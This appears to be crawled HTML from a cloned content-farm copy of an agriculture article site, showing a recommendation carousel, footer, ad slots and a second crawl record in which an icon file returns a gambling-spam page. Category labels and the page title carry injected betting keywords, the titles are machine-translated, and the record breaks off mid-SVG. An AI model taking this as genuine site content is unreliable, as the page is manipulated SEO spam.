           <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_angle_left">
            <svg>
             <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_angle_left"></use>
            </svg>
           </phoenix-icon-fallback></button>
         </phoenix-notifier>
         <phoenix-non-personalized-recommendations-tracking config="{"siteDomain":"www.ushhc.com","size":3,"widgetName":"tempestn_collection-strip_owlcation_home-page_agriculture-&-farming-7-1"}">
          <div class="m-collection-strip--carousel-container">
           <div class="m-collection-strip--carousel-content">
            <phoenix-carousel-slide class="m-collection-strip--tile is-active" slide-id="ci026e44005005245f">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/agriculture/Phytoremediation-A-Natural-Cleaning-Process" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/agriculture/Phytoremediation-A-Natural-Cleaning-Process','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="0">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/agriculture/Phytoremediation-A-Natural-Cleaning-Process" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTc1MTUyMjAzMzc4NTMzNDcx/phytoremediation-a-natural-cleaning-process.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTc1MTUyMjAzMzc4NTMzNDcx/phytoremediation-a-natural-cleaning-process.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTc1MTUyMjAzMzc4NTMzNDcx/phytoremediation-a-natural-cleaning-process.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTc1MTUyMjAzMzc4NTMzNDcx/phytoremediation-a-natural-cleaning-process.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTc1MTUyMjAzMzc4NTMzNDcx/phytoremediation-a-natural-cleaning-process.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTc1MTUyMjAzMzc4NTMzNDcx/phytoremediation-a-natural-cleaning-process.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTc1MTUyMjAzMzc4NTMzNDcx/phytoremediation-a-natural-cleaning-process.jpg" srcset="[data-uri]" alt="phytoremediation-a-natural-cleaning-process">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/agriculture/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">188bet无法提款</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/agriculture/Phytoremediation-A-Natural-Cleaning-Process"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">植物修复:一个自然的净化过程</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@ankitab" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">由Ankita B</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-06-17T01:39:08-04:00" title="Jun 17, 2022">2022年6月17日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
            <phoenix-carousel-slide class="m-collection-strip--tile" slide-id="ci026be7b500012686">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/agriculture/Your-Only-Guide-to-Kombu-The-Seaweed-Super-food" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/agriculture/Your-Only-Guide-to-Kombu-The-Seaweed-Super-food','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="1">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/agriculture/Your-Only-Guide-to-Kombu-The-Seaweed-Super-food" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTc0NDg3Nzc0ODkwNTY3MzAy/your-only-guide-to-kombu-the-seaweed-super-food.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTc0NDg3Nzc0ODkwNTY3MzAy/your-only-guide-to-kombu-the-seaweed-super-food.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTc0NDg3Nzc0ODkwNTY3MzAy/your-only-guide-to-kombu-the-seaweed-super-food.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTc0NDg3Nzc0ODkwNTY3MzAy/your-only-guide-to-kombu-the-seaweed-super-food.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTc0NDg3Nzc0ODkwNTY3MzAy/your-only-guide-to-kombu-the-seaweed-super-food.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTc0NDg3Nzc0ODkwNTY3MzAy/your-only-guide-to-kombu-the-seaweed-super-food.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTc0NDg3Nzc0ODkwNTY3MzAy/your-only-guide-to-kombu-the-seaweed-super-food.jpg" srcset="[data-uri]" alt="your-only-guide-to-kombu-the-seaweed-super-food">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/agriculture/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">188bet无法提款</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/agriculture/Your-Only-Guide-to-Kombu-The-Seaweed-Super-food"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">寻找海藻超级食物海带</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@cosmocruz" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">在Cosmo克鲁兹</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-07-29T15:41:40-04:00" title="Jul 29, 2022">2022年7月29日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
            <phoenix-carousel-slide class="m-collection-strip--tile" slide-id="ci026bcad210012686">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/agriculture/Permaculture-Farming-When-Mother-Nature-Is-Your-Co-Worker" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/agriculture/Permaculture-Farming-When-Mother-Nature-Is-Your-Co-Worker','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="2">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/agriculture/Permaculture-Farming-When-Mother-Nature-Is-Your-Co-Worker" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTc0NDU2MDEzODc1ODQ4ODM4/permaculture-farming-when-mother-nature-is-your-co-worker.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTc0NDU2MDEzODc1ODQ4ODM4/permaculture-farming-when-mother-nature-is-your-co-worker.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTc0NDU2MDEzODc1ODQ4ODM4/permaculture-farming-when-mother-nature-is-your-co-worker.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTc0NDU2MDEzODc1ODQ4ODM4/permaculture-farming-when-mother-nature-is-your-co-worker.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTc0NDU2MDEzODc1ODQ4ODM4/permaculture-farming-when-mother-nature-is-your-co-worker.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTc0NDU2MDEzODc1ODQ4ODM4/permaculture-farming-when-mother-nature-is-your-co-worker.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTc0NDU2MDEzODc1ODQ4ODM4/permaculture-farming-when-mother-nature-is-your-co-worker.jpg" srcset="[data-uri]" alt="permaculture-farming-when-mother-nature-is-your-co-worker">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/agriculture/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">188bet无法提款</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/agriculture/Permaculture-Farming-When-Mother-Nature-Is-Your-Co-Worker"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">生活在永耕社区是什么感觉</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@thepearlywords" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">由thepearlywords</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-06-29T22:40:07-04:00" title="Jun 29, 2022">2022年6月29日,</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
           </div>
          </div>
          <phoenix-notifier event-name="phoenix:carousel:next" aria-hidden="true">
           <button class="m-icon-button m-collection-strip--carousel-next" aria-label="next">
            <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_angle_right">
             <svg>
              <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_angle_right"></use>
             </svg>
            </phoenix-icon-fallback></button>
          </phoenix-notifier>
         </phoenix-non-personalized-recommendations-tracking>
        </phoenix-carousel-strip>
       </phoenix-carousel>
      </section>
      <footer class="m-footer mm-footer--has-publisher-logo">
       <div class="m-footer--container">
        <div class="m-footer--links-cell">
         <ul class="m-footer--links">
          <li aria-hidden="false" phx-track-id="Footer Links"><a href="https://thearenagroup.net/privacy-policy/" rel="noopener" target="_blank" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Link">隐私政策</a></li>
          <li aria-hidden="false" phx-track-id="Footer Links"><a href="//www.ushhc.com/about-us/" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Link">关于我们</a></li>
          <li aria-hidden="false" phx-track-id="Footer Links"><a href="//www.ushhc.com/editorial-policy/" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Link">编辑政策</a></li>
          <li aria-hidden="false" phx-track-id="Footer Links"><a href="https://thearenagroup.net/terms-of-use/" rel="noopener" target="_blank" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Link">使用条款</a></li>
         </ul>
         <div class="m-footer--copyright">
          ©2022竞技场媒体品牌有限责任公司和本网站上的相应内容提供商。HubPages®是The Arena Platform, Inc.的注册商标。显示的其他产品和公司名称可能是其各自所有者的商标。Arena Media Brands, LLC和本网站的相关内容提供商可能会因本网站上的一些产品和服务链接而获得补偿。</div>
        </div>
        <div class="m-footer--maven-logo-cell">
         <a rel="noopener" target="_blank" href="https://thearenagroup.net/" aria-label="A channel by The Arena Group">
          <phoenix-icon-fallback class="m-svg m-footer--maven-logo" icon="arena_footer_logo">
           <svg>
            <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#arena_footer_logo"></use>
           </svg>
          </phoenix-icon-fallback></a>
        </div>
       </div>
      </footer>
     </div>
     <div id="do-not-sell-button"></div>
     <div class="m-fixedbottom-ad--container">
      <phoenix-ad class="m-fixedbottom-ad not-size-b not-size-c not-size-d" auto-reload config="{"adReloaderDelay":30,"maxAdReloads":25,"adReloaderSizeCodes":["300x50","320x50","320x60","728x90","768x66","970x90","1x1"],"moduleClass":"m-fixedbottom-ad","slotId":"ad-0bb7636351774267883d6d2d12d5b5d4","visClasses":["not-size-b","not-size-c","not-size-d"],"slotConfig":{"config":{"sizes":[[320,50],[320,60],[300,50]]},"model":{"zone":"fixed_bottom","index":0,"isOutstream":false,"deferLoad":true},"sizes":[{"name":"fixedBottomA"}],"screenSizes":["A"],"slotModel":{"zone":"fixed_bottom","index":0,"isOutstream":false,"deferLoad":true},"id":"ad-0bb7636351774267883d6d2d12d5b5d4","adUnitPath":"/88059007/www.ushhc.com/homepage"}}" data-class-rules="[{"dimensions":["300x50","301x50","320x50","321x50","728x90","729x90","970x90","971x90","1x1"],"classes":["m-advertisement--fixedbottom","m-advertisement--fixedbottom-contained"]},{"dimensions":["728x90","729x90","970x90","971x90","1x1"],"classes":["m-advertisement--fixedbottom-close-button"]}]" defer-until-event="phoenix:balloonHeader:popped" fixed-visible scroll-to-refresh="1.2" container-height="50" container-width="300">
       <div class="m-fixedbottom-ad--slot is-placeholder not-size-b not-size-c not-size-d">
        <div id="ad-0bb7636351774267883d6d2d12d5b5d4"></div>
        <div class="m-advertisement--close-button is-hidden">
         <div class="m-advertisement--close-button-label">
          关闭</div>
        </div>
       </div>
      </phoenix-ad>
      <phoenix-ad class="m-fixedbottom-ad not-size-a not-size-c not-size-d" auto-reload close-button config="{"adReloaderDelay":30,"maxAdReloads":25,"adReloaderSizeCodes":["300x50","320x50","320x60","728x90","768x66","970x90","1x1"],"moduleClass":"m-fixedbottom-ad","slotId":"ad-ebfbecef53cb4cf78642952308adcf7a","visClasses":["not-size-a","not-size-c","not-size-d"],"slotConfig":{"config":{"sizes":[[728,90],[768,66]]},"model":{"zone":"fixed_bottom","index":0,"isOutstream":false,"deferLoad":true},"sizes":[{"name":"fixedBottomB"}],"screenSizes":["B"],"slotModel":{"zone":"fixed_bottom","index":0,"isOutstream":false,"deferLoad":true},"id":"ad-ebfbecef53cb4cf78642952308adcf7a","adUnitPath":"/88059007/www.ushhc.com/homepage"}}" data-class-rules="[{"dimensions":["300x50","301x50","320x50","321x50","728x90","729x90","970x90","971x90","1x1"],"classes":["m-advertisement--fixedbottom","m-advertisement--fixedbottom-contained"]},{"dimensions":["728x90","729x90","970x90","971x90","1x1"],"classes":["m-advertisement--fixedbottom-close-button"]}]" defer-until-event="phoenix:balloonHeader:popped" fixed-visible scroll-to-refresh="1.2" container-height="90" container-width="728">
       <div class="m-fixedbottom-ad--slot is-placeholder not-size-a not-size-c not-size-d">
        <div id="ad-ebfbecef53cb4cf78642952308adcf7a"></div>
        <div class="m-advertisement--close-button is-hidden">
         <div class="m-advertisement--close-button-label">
          关闭</div>
        </div>
       </div>
      </phoenix-ad>
      <phoenix-ad class="m-fixedbottom-ad not-size-a not-size-b not-size-d" auto-reload close-button config="{"adReloaderDelay":30,"maxAdReloads":25,"adReloaderSizeCodes":["300x50","320x50","320x60","728x90","768x66","970x90","1x1"],"moduleClass":"m-fixedbottom-ad","slotId":"ad-41ada9c391b048339001be4ebff64b06","visClasses":["not-size-a","not-size-b","not-size-d"],"slotConfig":{"config":{"sizes":[[728,90],[900,65],[970,90]]},"model":{"zone":"fixed_bottom","index":0,"isOutstream":false,"deferLoad":true},"sizes":[{"name":"fixedBottomC"}],"screenSizes":["C"],"slotModel":{"zone":"fixed_bottom","index":0,"isOutstream":false,"deferLoad":true},"id":"ad-41ada9c391b048339001be4ebff64b06","adUnitPath":"/88059007/www.ushhc.com/homepage"}}" data-class-rules="[{"dimensions":["300x50","301x50","320x50","321x50","728x90","729x90","970x90","971x90","1x1"],"classes":["m-advertisement--fixedbottom","m-advertisement--fixedbottom-contained"]},{"dimensions":["728x90","729x90","970x90","971x90","1x1"],"classes":["m-advertisement--fixedbottom-close-button"]}]" defer-until-event="phoenix:balloonHeader:popped" fixed-visible scroll-to-refresh="1.2" container-height="90" container-width="728">
       <div class="m-fixedbottom-ad--slot is-placeholder not-size-a not-size-b not-size-d">
        <div id="ad-41ada9c391b048339001be4ebff64b06"></div>
        <div class="m-advertisement--close-button is-hidden">
         <div class="m-advertisement--close-button-label">
          关闭</div>
        </div>
       </div>
      </phoenix-ad>
      <phoenix-ad class="m-fixedbottom-ad not-size-a not-size-b not-size-c" auto-reload close-button config="{"adReloaderDelay":30,"maxAdReloads":25,"adReloaderSizeCodes":["300x50","320x50","320x60","728x90","768x66","970x90","1x1"],"moduleClass":"m-fixedbottom-ad","slotId":"ad-c58168829cd043e2b5dee619fd158d00","visClasses":["not-size-a","not-size-b","not-size-c"],"slotConfig":{"config":{"sizes":[]},"model":{"zone":"fixed_bottom","index":0,"isOutstream":false,"deferLoad":true},"sizes":[{"name":"fixedBottomD"}],"screenSizes":["D"],"slotModel":{"zone":"fixed_bottom","index":0,"isOutstream":false,"deferLoad":true},"id":"ad-c58168829cd043e2b5dee619fd158d00","adUnitPath":"/88059007/www.ushhc.com/homepage"}}" data-class-rules="[{"dimensions":["300x50","301x50","320x50","321x50","728x90","729x90","970x90","971x90","1x1"],"classes":["m-advertisement--fixedbottom","m-advertisement--fixedbottom-contained"]},{"dimensions":["728x90","729x90","970x90","971x90","1x1"],"classes":["m-advertisement--fixedbottom-close-button"]}]" defer-until-event="phoenix:balloonHeader:popped" fixed-visible scroll-to-refresh="1.2" container-height="90" container-width="728">
       <div class="m-fixedbottom-ad--slot is-placeholder not-size-a not-size-b not-size-c">
        <div id="ad-c58168829cd043e2b5dee619fd158d00"></div>
        <div class="m-advertisement--close-button is-hidden">
         <div class="m-advertisement--close-button-label">
          关闭</div>
        </div>
       </div>
      </phoenix-ad>
     </div>
    </div>
   </div>
   <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/.bootscripts/webcomponents/tabs.min.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
   <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/.bootscripts/webcomponents/accountMenu.min.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
   <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/.bootscripts/webcomponents/sodoRunner.min.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
   <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/.bootscripts/webcomponents/overlay.min.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
   <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/.bootscripts/webcomponents/timeago.min.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
   <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/.bootscripts/webcomponents/simpleForm.min.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
   <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/.bootscripts/webcomponents/brandEngagementForm.min.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
   <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/.bootscripts/webcomponents/accordion.min.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
   <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/.bootscripts/webcomponents/nonPersonalizedRecommendationsTracking.min.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
   <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/.bootscripts/webcomponents/stickyNav.min.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
   <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/.bootscripts/webcomponents/iconFallback.min.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
   <phoenix-script delay-load src="//www.ushhc.com/.bootscripts/hubRebalancer.min.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
   <phoenix-script script-id="liftigniter-init" block-on-ccpa-reject block-premium delay-load></phoenix-script>
   <!-- Template for the recommended content widget-->
   <phoenix-script script-id="carbon-analytics" block-on-gdpr-vendor-consent="clicksco" block-on-gdpr-purpose-consent="measurement" block-on-ccpa-reject block-premium delay-load></phoenix-script>
  </phoenix-page>
 <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="百度搜索"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360搜索"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="搜 狗"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div></body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.ushhc.com/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749
body_size: 30679
content:
<html>
 <head>
  <meta charset="UTF-8">
  <title>188jdc金宝搏|188bet无法提款|188电竞篮球2k比分网</title>
<script type="text/javascript" src="/js/jquery.3.5.2.min.m.js"></script>
 </head>
 <body>
  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
   <defs></defs>
   <symbol id="arena_footer_logo" viewbox="0 0 728 439.5">
    <path fill="#d81919" d="M146.9 189.3c.7-.2 1.1-.8.9-1.5-.2-.7-.8-1.1-1.5-.9s-1.1.8-.9 1.5c.1.6.8 1 1.5.9m11.5 27c1 .5 2.1 0 2.6-.9.5-1 0-2.1-.9-2.6-1-.5-2.1 0-2.6.9-.5 1-.1 2.1.9 2.6m13.3 31.4c2.9 1.9 6.8 1.2 8.7-1.7s1.2-6.8-1.7-8.7-6.8-1.2-8.7 1.7c-2 2.8-1.2 6.7 1.7 8.7m-34.1 58.2c4 1.8 8.7.1 10.6-3.9 1.8-4 .1-8.7-3.9-10.6-4-1.8-8.7-.1-10.6 3.9-1.8 4-.1 8.7 3.9 10.6m-17.7-73.6c.8-.6 1-1.8.4-2.6s-1.8-1-2.6-.4-1 1.8-.4 2.6 1.8 1 2.6.4m15.6 26.4c1.3-.8 1.7-2.5.9-3.8s-2.5-1.7-3.9-.9c-1.3.8-1.7 2.5-.9 3.8.8 1.4 2.6 1.8 3.9.9m53.3-90.5c1.1-.4 1.7-1.6 1.3-2.7-.4-1.1-1.6-1.7-2.7-1.3-1.1.4-1.7 1.6-1.3 2.7.4 1.1 1.6 1.7 2.7 1.3m28.1 70.4c3.9 3.4 9.9 3 13.3-1 3.4-3.9 3-9.9-.9-13.3-3.9-3.4-9.9-3-13.3.9-3.5 4-3.1 10 .9 13.4m-11.1-41.8c2.1-1.8 2.3-4.8.5-6.9-1.8-2.1-4.8-2.3-6.9-.5s-2.3 4.8-.5 6.9c1.8 2 4.9 2.3 6.9.5m30.3 93.4c7.1 5.3 17.2 3.8 22.5-3.4 5.3-7.1 3.8-17.2-3.4-22.5-7.1-5.3-17.2-3.8-22.5 3.4-5.2 7.1-3.7 17.2 3.4 22.5M61.6 318.8c1.5 1.2 3.7.9 4.9-.6s.9-3.7-.6-4.9c-1.5-1.2-3.7-.9-4.9.6s-.9 3.7.6 4.9m113-172.9c.5.3 1.1.2 1.4-.3.3-.5.2-1.1-.3-1.4s-1.1-.2-1.4.3c-.3.5-.2 1.1.3 1.4m8.3 153.1c5.5 3.5 12.8 1.9 16.3-3.6s1.9-12.8-3.6-16.3-12.8-1.9-16.3 3.6-1.9 12.8 3.6 16.3m-18.3 52.6c3.6-7 .8-15.6-6.2-19.2s-15.6-.8-19.2 6.2c-3.6 7-.8 15.6 6.2 19.2 7 3.7 15.6.9 19.2-6.2m59.2-1.4c5.5-9 2.6-20.8-6.4-26.3s-20.8-2.6-26.3 6.4-2.6 20.8 6.4 26.3 20.8 2.6 26.3-6.4m-108.9 2.9c1.7-5.1-1-10.7-6.1-12.4-5.1-1.7-10.7 1-12.4 6.1s1 10.7 6.1 12.4c5.1 1.8 10.7-1 12.4-6.1m4.8 